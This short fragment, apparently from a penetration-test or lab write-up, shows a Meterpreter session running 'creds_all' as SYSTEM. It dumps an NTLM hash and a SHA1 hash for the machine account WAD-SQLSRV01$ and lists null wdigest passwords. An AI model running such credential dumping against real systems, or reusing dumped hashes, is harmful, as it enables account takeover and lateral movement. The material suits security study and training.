 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  NTLM                              SHA1
--------       ------  ----                              ----
WAD-SQLSRV01$  WAD     27e180ceeb18f7ac1a4a86acfba8f1b7  93c3e1b3085cd9a5a1a62c8c7208e91dee52469b
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
WAD-SQLSRV01$  WAD     (null)